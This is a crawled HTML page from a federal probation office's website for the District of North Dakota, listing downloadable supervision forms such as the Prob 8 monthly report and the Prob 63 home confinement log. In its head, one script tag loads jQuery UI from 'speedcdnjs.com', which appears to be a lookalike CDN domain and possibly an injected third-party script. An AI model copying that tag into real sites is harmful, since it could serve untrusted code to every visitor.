

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ndp.uscourts.gov/forms/supervision
body_size: 5711
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Supervision Forms | District of North Dakota</title>
  <link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_Hss9a0GJmSloiQzLMvDBAm5jHpebPNu2Oa1Q9cw35QI.css" media="all" />
  <script src="https://www.ndp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635gx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ndp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ndp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ndp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ndp.uscourts.gov/misc/drupal.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ndp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ndp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ndp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635gx"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635gx"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635gx"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635gx"></script>
<![endif]-->
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635gx"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-VTJC6JXMNR"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-VTJC6JXMNR", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of North Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of North Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-VTJC6JXMNR"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/supervision":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-supervision section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ndp.uscourts.gov/sites/ndp/files/ND-GreatSeal-eagle-transparent_0.gif" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of North Dakota</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>William J. Mooney, Chief U.S. Probation and Pretrial Services Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/forms/supervision" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-XEvMCt089mMMsk8KjHFQ6zfHT_6OovEZD5SQtpLbTyA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/probation-pretrial-info">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/calendar">Calendar</a></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="collapsed"><a href="/faq">FAQs</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="last leaf"><a href="/offender-reentry">Offender Reentry</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/forms" class="active-trail">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/client" title="">Client Forms</a></li>
<li class="leaf"><a href="/forms/vendor">Vendor Forms</a></li>
<li class="leaf active-trail"><a href="/forms/supervision" class="active-trail active">Supervision Forms</a></li>
<li class="leaf"><a href="/forms/attorney">Attorney Forms</a></li>
<li class="last leaf"><a href="/forms/presentence">Presentence Forms</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first collapsed"><a href="/community-resources">Community Resources</a></li>
<li class="leaf"><a href="/family-information">Family Information</a></li>
<li class="leaf"><a href="/housing">Housing</a></li>
<li class="leaf"><a href="/local-employment-resources">Local Employment Resources</a></li>
<li class="leaf"><a href="/support-groups">Support Groups</a></li>
<li class="leaf"><a href="/transportation">Transportation</a></li>
<li class="leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/education">Education</a></li>
<li class="leaf"><a href="/training-and-classes">Training and Classes</a></li>
<li class="last leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="expanded"><a href="/client-treatment">Client Treatment</a><ul class="menu"><li class="first leaf"><a href="/local-treatment-centers">Local Treatment Centers</a></li>
<li class="last collapsed"><a href="/solicitations" title="Solicitation Information">Solicitations</a></li>
</ul></li>
<li class="leaf"><a href="/human-resources">Human Resources</a></li>
<li class="last expanded"><a href="/bidding-opportunities">Vendor Bidding Opportunities</a><ul class="menu"><li class="first last leaf"><a href="/bidding-opportunities">Bidding Opportunities</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li><li><a href="/forms/all">All Forms</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Supervision Forms      </h1>
	                                      
	   			<div class="view view-forms view-id-forms view-display-id-page view-dom-id-4f027425f699f98e66ebbd74adc125fd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-filename">    <span class="views-label views-label-filename">Form Title: </span>    <span class="field-content">Monthly Report - On-line Fillable</span>  </div>  
  <div class="views-field views-field-field-form-number">    <span class="views-label views-label-field-form-number">Form Number: </span>    <div class="field-content">Prob 8</div>  </div>  
  <div class="views-field views-field-field-form-description">        <div class="field-content"><p>Fillable PDF version of the Monthly Reporting form.   Use this form to type your responses directly to the form, on-line, then print and submit to your supervisiing officer.</p>
</div>  </div>  
  <div class="views-field views-field-field-form-effective-date">    <span class="views-label views-label-field-form-effective-date">Effective Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">07/01/2015</span></div>  </div>  
  <div class="views-field views-field-download">        <span class="field-content"><a href="/file/34/download?token=e0SpY9GV">Download this form</a></span>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="/form/monthly-report-line-fillable">Details and filing instructions</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-filename">    <span class="views-label views-label-filename">Form Title: </span>    <span class="field-content">Monthly Report - For Printing</span>  </div>  
  <div class="views-field views-field-field-form-number">    <span class="views-label views-label-field-form-number">Form Number: </span>    <div class="field-content">Prob 8</div>  </div>  
  <div class="views-field views-field-field-form-description">        <div class="field-content"><p>Monthly Reporting form suitable for printing.   Use this form to hand write your information before submitting to your supervision officer.</p>
</div>  </div>  
  <div class="views-field views-field-field-form-effective-date">    <span class="views-label views-label-field-form-effective-date">Effective Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">07/01/2015</span></div>  </div>  
  <div class="views-field views-field-download">        <span class="field-content"><a href="/file/35/download?token=4O_kAVwc">Download this form</a></span>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="/form/monthly-report-printing">Details and filing instructions</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-filename">    <span class="views-label views-label-filename">Form Title: </span>    <span class="field-content">Home Confinement - Daily Activity Log</span>  </div>  
  <div class="views-field views-field-field-form-number">    <span class="views-label views-label-field-form-number">Form Number: </span>    <div class="field-content">Prob 63</div>  </div>  
  <div class="views-field views-field-field-form-description">        <div class="field-content"><p>Home Confinement Daily Activity Log.  </p>
</div>  </div>  
  <div class="views-field views-field-field-form-effective-date">    <span class="views-label views-label-field-form-effective-date">Effective Date: </span>    <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">07/01/2015</span></div>  </div>  
  <div class="views-field views-field-download">        <span class="field-content"><a href="/file/36/download?token=1K0noCLf">Download this form</a></span>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="/form/home-confinement-daily-activity-log">Details and filing instructions</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Forms</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-639"><a href="/forms/client" title="">Client Forms</a></li>
<li class="leaf menu-mlid-611"><a href="/forms/vendor">Vendor Forms</a></li>
<li class="leaf active-trail active menu-mlid-612"><a href="/forms/supervision" class="active-trail active">Supervision Forms</a></li>
<li class="leaf menu-mlid-613"><a href="/forms/attorney">Attorney Forms</a></li>
<li class="last leaf menu-mlid-614"><a href="/forms/presentence">Presentence Forms</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.ndp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.ndp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.ndp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.ndp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.ndp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.ndp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.ndp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635gx"></script>
  </body>
</html>
